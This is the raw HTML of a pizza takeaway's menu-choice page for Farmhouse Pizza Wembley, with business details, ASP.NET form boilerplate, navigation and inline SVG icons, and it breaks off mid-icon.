

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmhousepizza-wembley.co.uk/choice.aspx
body_size: 38622
content:



<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head id="Master_Head1"><meta charset="utf-8" />
    <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />-->
    <meta http-equiv="X-UA-Compatible" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" type="image/x-icon" href="App_Themes/wwwfarmhousepizza-wembleycouk/img/favicon.ico" />
    <title id="Master_CPHHead_PageCaption">Farmhouse Pizza Wembley | Choose a Menu</title>
<meta name="apple-itunes-app" content="app-id=1577195697">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Take Away",
  "name": "farmhousepizza-wembley",
  "image": "https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzawembleycouk/img/logo.png",
  "@id": "",
  "url": "https://www.farmhousepizza-wembley.co.uk",
  "telephone": "0203 645 7017",
  "menu": "https://www.farmhousepizza-wembley.co.uk/order2.aspx",
  "servesCuisine": "Pizza",
  "acceptsReservations": "false",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "828 Harrow Road",
    "addressLocality": "Wembley",
    "postalCode": "HA0 3EA",
    "addressCountry": "GB"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 51.55477,
    "longitude": -0.315008
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "11:00",
    "closes": "00:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "11:00",
    "closes": "23:00"
  } 
]
}
</script>
<link rel="stylesheet" href="Global_Theme/css/flickity.min.css"><link rel="stylesheet" href="Global_Theme/css/global.min.css?v=2022-08-31-a"><link rel="stylesheet" href="Vendor_Variables/wwwfarmhousepizza-wembleycouk/variables.css?v=2022-08-31-a"><link rel="stylesheet" href="App_Themes/wwwfarmhousepizza-wembleycouk/css/override.css"><meta http-equiv="keywords" name="keywords" /><meta http-equiv="description" name="description" content="Get your Farmhouse Pizza delivered or pick it up, the choice is yours! Order fresh and tasty pizza near Wembley.
" /><title>
	Farmhouse Pizza Wembley | Delicious Pizza for Delivery or Takeaway

</title></head>
<body id="Master_body1" class="page page--choice">

    <form name="aspnetForm" method="post" action="./choice.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=AYK6Hv-I4t2v85Sc7dpLyJ-lr7pLCC8Ap_uFudAKQPrG62aldaLZaAHiiAiy68W1XXnMydUa3WpuZDHQgM4w1vr8fylrXeZR0sebsENVY181&amp;t=638563307773552689" type="text/javascript"></script>


<script src="Global_Theme/js/flickity.pkgd.min.js" type="text/javascript"></script>
<script src="Global_Theme/js/lazysizes.min.js" type="text/javascript"></script>
<script src="Global_Theme/js/global.min.js?v=2022-08-24-a" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=1H17uGQ5IIyk1ONMsm6lPg0HXQ_XYlAkPl75sExQTXyXU8oACFu-zi-hD3VrsJeXpSBOZoz8ogzsaso8nSCM84rmjHkTfUfgk_-Fu_kEDXr3g_rm8xWs7dKOT76MClllHujiXHHgbAS1HNmwvqgebYVcGYDnDGPxYRX5NN4TbMY1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=yQUvJTbzC_ic670epr-IKngRaGg8GU5-FF031f0p8Dccde9VrGuQh3DuZnKXPhD89b7iWQXgdPRwtDcMURAEm0V8GALBnFvMcFUBjHFHMgEfQAnrJdzXAghqHy_lFGFtxpLkSlIfx33Mjnto6sQAuhOqZyolwYHewgFjh2XPtxK0QNxsbpu43eJwxcmo0ola0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A56E71A1" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOxQhvDCXLCfz/wl/u7dWUnKehBHr4o9SFepdgXOuw8HhjkuqlMafoFGwKCyM7uhQW9TK+reyvbmhpdWnyJBxJQfkpl/VMoNUGFaUj51JBSEQ==" />
</div>

        <div id="MasterSeason" class="MasterSeason"></div>

        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('Master$ScriptManager1', 'aspnetForm', [], [], [], 90, 'Master');
//]]>
</script>


        <span id="Master_lblHeader"><!-- Header (Twiston) -->
<header class="header header--twiston">
  <div class="header-wrapper">
    <div class="header-block-1">
      <nav class="header-nav header-nav--extra">
        <div class="header-menu">
          <!-- Header links extra -->
<!-- Social -->
<div class="social">
  <!-- Social links -->
<a href="https://www.instagram.com/farmhousepizza_takeaway/?hl=en" target="_blank">
  <!-- Icon (Instagram) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.56 63.56" width="63.56" height="63.56"><g><path d="M31.78,5.73c8.48,0,9.49,0,12.84.18A17.37,17.37,0,0,1,50.52,7a9.89,9.89,0,0,1,3.66,2.37A9.73,9.73,0,0,1,56.55,13a17.37,17.37,0,0,1,1.1,5.9c.15,3.35.18,4.35.18,12.84s0,9.49-.18,12.84a17.37,17.37,0,0,1-1.1,5.9,10.42,10.42,0,0,1-6,6,17.37,17.37,0,0,1-5.9,1.1c-3.35.15-4.35.18-12.84.18s-9.49,0-12.84-.18a17.37,17.37,0,0,1-5.9-1.1,9.73,9.73,0,0,1-3.66-2.37A9.89,9.89,0,0,1,7,50.52a17.37,17.37,0,0,1-1.1-5.9c-.15-3.35-.18-4.36-.18-12.84s0-9.49.18-12.84A17.37,17.37,0,0,1,7,13,9.73,9.73,0,0,1,9.38,9.38,9.73,9.73,0,0,1,13,7a17.37,17.37,0,0,1,5.9-1.1c3.35-.15,4.35-.18,12.84-.18m0-5.73c-8.63,0-9.71,0-13.1.19A23.34,23.34,0,0,0,11,1.67,16.19,16.19,0,0,0,1.67,11,23.34,23.34,0,0,0,.19,18.68C0,22.07,0,23.15,0,31.78s0,9.71.19,13.1A23.45,23.45,0,0,0,1.67,52.6a15.53,15.53,0,0,0,3.66,5.62A15.55,15.55,0,0,0,11,61.89a23.34,23.34,0,0,0,7.72,1.48c3.39.15,4.47.19,13.1.19s9.71,0,13.1-.19a23.45,23.45,0,0,0,7.72-1.48,16.34,16.34,0,0,0,9.29-9.29,23.45,23.45,0,0,0,1.48-7.72c.15-3.39.19-4.47.19-13.1s0-9.71-.19-13.1A23.34,23.34,0,0,0,61.89,11a15.55,15.55,0,0,0-3.67-5.63A15.53,15.53,0,0,0,52.6,1.67,23.45,23.45,0,0,0,44.88.19C41.49,0,40.41,0,31.78,0Z" /><path d="M31.78,15.46A16.32,16.32,0,1,0,48.1,31.78,16.32,16.32,0,0,0,31.78,15.46Zm0,26.91A10.59,10.59,0,1,1,42.37,31.78,10.59,10.59,0,0,1,31.78,42.37Z" /><circle cx="48.74" cy="14.82" r="3.81" /></g></svg>
</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">
  <!-- Icon (email) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 59.31 59.31" width="59.31" height="59.31"><g><path d="M0,29.73A29.72,29.72,0,0,1,29.72,0C46.35,0,59.31,13,59.31,26.88c0,11.32-6,17-13.5,17-5.5,0-8.69-2.1-10.39-4.08a14.7,14.7,0,0,1-10,4.08c-6.91,0-12.41-5-12.41-13.09,0-9.58,7.26-17,15.21-17a10.85,10.85,0,0,1,9.36,4.62l.74-3.6,8,1.3L43.09,34.34a12.66,12.66,0,0,0-.2,2.1c0,2.45,1.83,4.28,5,4.28,4.83,0,8.63-4.82,8.63-13.84C56.47,14.32,45,2.71,29.72,2.71a26.66,26.66,0,0,0-26.87,27c0,14.92,11.4,26.87,27.41,26.87a30.52,30.52,0,0,0,16.63-4.54l1.35,2.17a33.22,33.22,0,0,1-18,5.08C12.88,59.31,0,46,0,29.73Zm35.83-2.58a6,6,0,0,0-6.31-6.39c-4.41,0-8.15,4.15-8.15,9.58,0,4.21,2.65,6.58,6.39,6.58C32,36.92,35.83,32.71,35.83,27.15Z" /></g></svg>
</a>
<a href="#">
  <!-- Icon (halal) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512"><g><path d="m118.817 405.683h75.183l53.16 53.16c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l53.161-53.162h75.183c6.893 0 12.5-5.607 12.5-12.5v-75.183l53.16-53.16c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839l-53.162-53.161v-22c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v23.035c0 3.339 1.3 6.478 3.66 8.839l52.127 52.126-52.127 52.126c-2.36 2.361-3.66 5.5-3.66 8.839v73.718h-73.718c-3.339 0-6.478 1.3-8.839 3.66l-52.126 52.127-52.126-52.127c-2.361-2.36-5.5-3.66-8.839-3.66h-73.718v-73.718c0-3.339-1.3-6.478-3.66-8.839l-52.127-52.126 52.127-52.126c2.36-2.361 3.66-5.5 3.66-8.839v-73.718h73.718c3.339 0 6.478-1.3 8.839-3.66l52.126-52.127 52.126 52.127c2.361 2.36 5.5 3.66 8.839 3.66h73.718v15.683c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-18.183c0-6.893-5.607-12.5-12.5-12.5h-75.183l-53.16-53.16c-2.361-2.362-5.5-3.663-8.84-3.663s-6.479 1.301-8.839 3.661l-53.161 53.162h-75.183c-6.893 0-12.5 5.607-12.5 12.5v75.183l-53.16 53.16c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l53.162 53.161v75.183c0 6.892 5.608 12.5 12.5 12.5z"/><path d="m195.02 227.407v-78.406c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v78.406c0 10.966-8.921 19.887-19.886 19.887-3.985 0-7.829-1.173-11.113-3.392-6.848-4.626-9.307-13.707-5.846-21.592l1.227-2.794c1.665-3.793-.06-8.217-3.853-9.882-3.791-1.664-8.217.06-9.882 3.853l-1.227 2.794c-6.375 14.522-1.671 31.366 11.184 40.051 5.773 3.9 12.521 5.962 19.51 5.962 19.236 0 34.886-15.65 34.886-34.887z"/><path d="m395.964 240.777c-1.538-3.846-5.903-5.717-9.749-4.179-2.184.873-4.336 1.687-6.456 2.444-2.466-5.681-7.796-14.87-18.089-20.797-11.073-6.377-24.69-7.331-40.475-2.84-3.984 1.135-6.295 5.283-5.161 9.267 1.135 3.985 5.287 6.295 9.267 5.161 11.661-3.319 21.329-2.872 28.735 1.326 5.92 3.356 9.387 8.573 11.233 12.276-25.297 6.231-44.474 2.764-54.016-10.265-22.008-30.05-29.756-84.646-29.832-85.191-.547-3.975-4.121-6.826-8.12-6.446-3.995.369-6.992 3.817-6.801 7.825 1.644 34.451-7.405 61.398-26.896 80.094-14.561 13.966-29.933 18.004-30.17 18.064-4.008.997-6.458 5.048-5.474 9.063.838 3.424 3.904 5.718 7.278 5.718.591 0 1.191-.07 1.79-.218.763-.187 18.873-4.763 36.33-21.205 10.105-9.517 21.243-24.324 27.45-46.372 5.078 16.19 12.323 33.854 22.342 47.532 16.396 22.386 50.159 25.48 92.634 8.493 3.847-1.539 5.718-5.904 4.18-9.75z"/><path d="m229.558 195.712c.104 4.075 3.44 7.308 7.493 7.308.065 0 .131-.001.196-.003 4.141-.105 7.411-3.549 7.305-7.689-.86-33.6-32.355-48.071-33.696-48.671-3.768-1.686-8.182-.001-9.884 3.763-1.701 3.765-.025 8.202 3.733 9.918.989.45 24.236 11.336 24.853 35.374z"/><path d="m167.596 332.5c4.143 0 7.5-3.357 7.5-7.5v-40.311c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v12.655h-13.096v-12.655c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-12.655h13.096v12.655c0 4.143 3.357 7.5 7.5 7.5z"/><path d="m241.5 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m184.66 331.941c3.837 1.572 8.214-.269 9.781-4.102l1.092-2.669h16.915l1.092 2.669c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.57 3.835.266 8.214 4.1 9.782zm19.331-27.444 2.321 5.674h-4.642z"/><path d="m344.404 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m315.703 327.84c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.568 3.834.268 8.213 4.102 9.781 3.838 1.572 8.215-.269 9.781-4.102l1.092-2.669h16.915zm-11.87-17.669 2.321-5.674 2.321 5.674z"/><path d="m208 369.5h96c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-96c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5z"/><path d="m508.339 247.161-67.658-67.657v-95.685c0-6.893-5.607-12.5-12.5-12.5h-95.685l-67.657-67.659c-2.361-2.36-5.5-3.66-8.839-3.66s-6.478 1.3-8.839 3.66l-67.657 67.659h-95.685c-6.893 0-12.5 5.607-12.5 12.5v95.685l-67.656 67.656c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l67.658 67.657v26.504c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-27.538c0-3.337-1.299-6.476-3.66-8.84l-66.623-66.622 66.623-66.622c2.36-2.361 3.66-5.5 3.66-8.839v-94.22h94.22c3.339 0 6.478-1.3 8.839-3.66l66.622-66.624 66.622 66.624c2.361 2.36 5.5 3.66 8.839 3.66h94.22v94.22c0 3.339 1.3 6.478 3.66 8.839l66.623 66.622-66.625 66.625c-2.359 2.361-3.658 5.5-3.658 8.837v94.219h-32.681c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h35.181c6.893 0 12.5-5.607 12.5-12.5v-95.685l67.656-67.656c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839z"/><path d="m358 425.681h-26.539c-3.339 0-6.478 1.3-8.839 3.66l-66.622 66.623-66.622-66.623c-2.361-2.36-5.5-3.66-8.839-3.66h-94.22v-31.681c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v34.181c0 6.893 5.607 12.5 12.5 12.5h95.685l67.656 67.656c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l67.657-67.658h25.504c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"/></g></svg>
</a>

</div>

        </div>
      </nav>
    </div>
    <div class="header-block-2">
      <div class="header-logo header-logo">
        <a href="https://www.farmhousepizza-wembley.co.uk" class="header-logo__anchor">
          <span class="header-logo__img header-logo__img--standard">
            <img alt="Farmhouse Pizza Wembley" src="https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzacouk/img/logo.svg">
Farmhouse Pizza Wembley
          </span>
          <span class="header-logo__img header-logo__img--home">
            <img alt="Farmhouse Pizza Wembley" src="https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzacouk/img/logo.svg">
          </span>
        </a>
      </div>
    </div>
    <div class="header-block-3">
      <nav class="header-nav">
        <div class="header-menu">
          <!-- Header links -->
<a href="https://www.farmhousepizza-wembley.co.uk">Home</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">Contact</a>
<a href="https://www.farmhousepizza.co.uk/#locator">Other Outlets</a>

        </div>
      </nav>
      <div class="header-buttons">
        <!-- Header buttons-->
      </div>
      <!-- Header user -->
<div class="header-user">
  <a class="header-user__anchor" href="/CPConsole.aspx">
    <div class="header-user__icon">
      <svg class="header-user__svg" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g><path d="m16 17a6 6 0 1 1 6-6 6 6 0 0 1 -6 6zm0-10a4 4 0 1 0 4 4 4 4 0 0 0 -4-4z" /><path d="m16 31a15 15 0 0 1 -11.59-5.49l-.52-.64.52-.63a15 15 0 0 1 23.18 0l.52.63-.52.64a15 15 0 0 1 -11.59 5.49zm-9.49-6.12a13 13 0 0 0 19 0 13 13 0 0 0 -19 0z" /><path d="m16 31a15 15 0 1 1 11.59-5.49 15 15 0 0 1 -11.59 5.49zm0-28a13 13 0 1 0 13 13 13 13 0 0 0 -13-13z" /><path d="m5.18 24.88s10.07 11.25 20.32 1.12l1.32-1.12s-8.56-8.88-17.25-3.55z" /><circle cx="16" cy="11" r="5" /></g></svg>
    </div>
    <span class="header-user__name"><div data-logged-in="False"></div></span>
  </a>
</div>
    </div>
    <div class="header-block-4">
      <div class="header-burger">
        <span class="header-burger__line"></span>
        <span class="header-burger__line"></span>
        <span class="header-burger__line"></span>
      </div>
    </div>
  </div>
  <div class="burger-menu">
    <div class="burger-menu-wrapper">
      <div class="burger-header">
        <div class="burger-close">
          <span class="burger-close__line"></span>
          <span class="burger-close__line"></span>
        </div>
        <div class="burger-logo">
          <a href="https://www.farmhousepizza-wembley.co.uk" class="burger-logo__anchor">
            <span class="burger-logo__img">
              <img alt="Farmhouse Pizza Wembley" src="https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzacouk/img/logo.svg">
            </span>
          </a>
        </div>
        <!-- Header user -->
<div class="header-user">
  <a class="header-user__anchor" href="/CPConsole.aspx">
    <div class="header-user__icon">
      <svg class="header-user__svg" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g><path d="m16 17a6 6 0 1 1 6-6 6 6 0 0 1 -6 6zm0-10a4 4 0 1 0 4 4 4 4 0 0 0 -4-4z" /><path d="m16 31a15 15 0 0 1 -11.59-5.49l-.52-.64.52-.63a15 15 0 0 1 23.18 0l.52.63-.52.64a15 15 0 0 1 -11.59 5.49zm-9.49-6.12a13 13 0 0 0 19 0 13 13 0 0 0 -19 0z" /><path d="m16 31a15 15 0 1 1 11.59-5.49 15 15 0 0 1 -11.59 5.49zm0-28a13 13 0 1 0 13 13 13 13 0 0 0 -13-13z" /><path d="m5.18 24.88s10.07 11.25 20.32 1.12l1.32-1.12s-8.56-8.88-17.25-3.55z" /><circle cx="16" cy="11" r="5" /></g></svg>
    </div>
    <span class="header-user__name"><div data-logged-in="False"></div></span>
  </a>
</div>
      </div>
      <div class="burger-content">
        <!-- Header links -->
<a href="https://www.farmhousepizza-wembley.co.uk">Home</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">Contact</a>
<a href="https://www.farmhousepizza.co.uk/#locator">Other Outlets</a>

        <!-- Header links extra -->
<!-- Social -->
<div class="social">
  <!-- Social links -->
<a href="https://www.instagram.com/farmhousepizza_takeaway/?hl=en" target="_blank">
  <!-- Icon (Instagram) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.56 63.56" width="63.56" height="63.56"><g><path d="M31.78,5.73c8.48,0,9.49,0,12.84.18A17.37,17.37,0,0,1,50.52,7a9.89,9.89,0,0,1,3.66,2.37A9.73,9.73,0,0,1,56.55,13a17.37,17.37,0,0,1,1.1,5.9c.15,3.35.18,4.35.18,12.84s0,9.49-.18,12.84a17.37,17.37,0,0,1-1.1,5.9,10.42,10.42,0,0,1-6,6,17.37,17.37,0,0,1-5.9,1.1c-3.35.15-4.35.18-12.84.18s-9.49,0-12.84-.18a17.37,17.37,0,0,1-5.9-1.1,9.73,9.73,0,0,1-3.66-2.37A9.89,9.89,0,0,1,7,50.52a17.37,17.37,0,0,1-1.1-5.9c-.15-3.35-.18-4.36-.18-12.84s0-9.49.18-12.84A17.37,17.37,0,0,1,7,13,9.73,9.73,0,0,1,9.38,9.38,9.73,9.73,0,0,1,13,7a17.37,17.37,0,0,1,5.9-1.1c3.35-.15,4.35-.18,12.84-.18m0-5.73c-8.63,0-9.71,0-13.1.19A23.34,23.34,0,0,0,11,1.67,16.19,16.19,0,0,0,1.67,11,23.34,23.34,0,0,0,.19,18.68C0,22.07,0,23.15,0,31.78s0,9.71.19,13.1A23.45,23.45,0,0,0,1.67,52.6a15.53,15.53,0,0,0,3.66,5.62A15.55,15.55,0,0,0,11,61.89a23.34,23.34,0,0,0,7.72,1.48c3.39.15,4.47.19,13.1.19s9.71,0,13.1-.19a23.45,23.45,0,0,0,7.72-1.48,16.34,16.34,0,0,0,9.29-9.29,23.45,23.45,0,0,0,1.48-7.72c.15-3.39.19-4.47.19-13.1s0-9.71-.19-13.1A23.34,23.34,0,0,0,61.89,11a15.55,15.55,0,0,0-3.67-5.63A15.53,15.53,0,0,0,52.6,1.67,23.45,23.45,0,0,0,44.88.19C41.49,0,40.41,0,31.78,0Z" /><path d="M31.78,15.46A16.32,16.32,0,1,0,48.1,31.78,16.32,16.32,0,0,0,31.78,15.46Zm0,26.91A10.59,10.59,0,1,1,42.37,31.78,10.59,10.59,0,0,1,31.78,42.37Z" /><circle cx="48.74" cy="14.82" r="3.81" /></g></svg>
</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">
  <!-- Icon (email) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 59.31 59.31" width="59.31" height="59.31"><g><path d="M0,29.73A29.72,29.72,0,0,1,29.72,0C46.35,0,59.31,13,59.31,26.88c0,11.32-6,17-13.5,17-5.5,0-8.69-2.1-10.39-4.08a14.7,14.7,0,0,1-10,4.08c-6.91,0-12.41-5-12.41-13.09,0-9.58,7.26-17,15.21-17a10.85,10.85,0,0,1,9.36,4.62l.74-3.6,8,1.3L43.09,34.34a12.66,12.66,0,0,0-.2,2.1c0,2.45,1.83,4.28,5,4.28,4.83,0,8.63-4.82,8.63-13.84C56.47,14.32,45,2.71,29.72,2.71a26.66,26.66,0,0,0-26.87,27c0,14.92,11.4,26.87,27.41,26.87a30.52,30.52,0,0,0,16.63-4.54l1.35,2.17a33.22,33.22,0,0,1-18,5.08C12.88,59.31,0,46,0,29.73Zm35.83-2.58a6,6,0,0,0-6.31-6.39c-4.41,0-8.15,4.15-8.15,9.58,0,4.21,2.65,6.58,6.39,6.58C32,36.92,35.83,32.71,35.83,27.15Z" /></g></svg>
</a>
<a href="#">
  <!-- Icon (halal) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512"><g><path d="m118.817 405.683h75.183l53.16 53.16c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l53.161-53.162h75.183c6.893 0 12.5-5.607 12.5-12.5v-75.183l53.16-53.16c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839l-53.162-53.161v-22c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v23.035c0 3.339 1.3 6.478 3.66 8.839l52.127 52.126-52.127 52.126c-2.36 2.361-3.66 5.5-3.66 8.839v73.718h-73.718c-3.339 0-6.478 1.3-8.839 3.66l-52.126 52.127-52.126-52.127c-2.361-2.36-5.5-3.66-8.839-3.66h-73.718v-73.718c0-3.339-1.3-6.478-3.66-8.839l-52.127-52.126 52.127-52.126c2.36-2.361 3.66-5.5 3.66-8.839v-73.718h73.718c3.339 0 6.478-1.3 8.839-3.66l52.126-52.127 52.126 52.127c2.361 2.36 5.5 3.66 8.839 3.66h73.718v15.683c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-18.183c0-6.893-5.607-12.5-12.5-12.5h-75.183l-53.16-53.16c-2.361-2.362-5.5-3.663-8.84-3.663s-6.479 1.301-8.839 3.661l-53.161 53.162h-75.183c-6.893 0-12.5 5.607-12.5 12.5v75.183l-53.16 53.16c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l53.162 53.161v75.183c0 6.892 5.608 12.5 12.5 12.5z"/><path d="m195.02 227.407v-78.406c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v78.406c0 10.966-8.921 19.887-19.886 19.887-3.985 0-7.829-1.173-11.113-3.392-6.848-4.626-9.307-13.707-5.846-21.592l1.227-2.794c1.665-3.793-.06-8.217-3.853-9.882-3.791-1.664-8.217.06-9.882 3.853l-1.227 2.794c-6.375 14.522-1.671 31.366 11.184 40.051 5.773 3.9 12.521 5.962 19.51 5.962 19.236 0 34.886-15.65 34.886-34.887z"/><path d="m395.964 240.777c-1.538-3.846-5.903-5.717-9.749-4.179-2.184.873-4.336 1.687-6.456 2.444-2.466-5.681-7.796-14.87-18.089-20.797-11.073-6.377-24.69-7.331-40.475-2.84-3.984 1.135-6.295 5.283-5.161 9.267 1.135 3.985 5.287 6.295 9.267 5.161 11.661-3.319 21.329-2.872 28.735 1.326 5.92 3.356 9.387 8.573 11.233 12.276-25.297 6.231-44.474 2.764-54.016-10.265-22.008-30.05-29.756-84.646-29.832-85.191-.547-3.975-4.121-6.826-8.12-6.446-3.995.369-6.992 3.817-6.801 7.825 1.644 34.451-7.405 61.398-26.896 80.094-14.561 13.966-29.933 18.004-30.17 18.064-4.008.997-6.458 5.048-5.474 9.063.838 3.424 3.904 5.718 7.278 5.718.591 0 1.191-.07 1.79-.218.763-.187 18.873-4.763 36.33-21.205 10.105-9.517 21.243-24.324 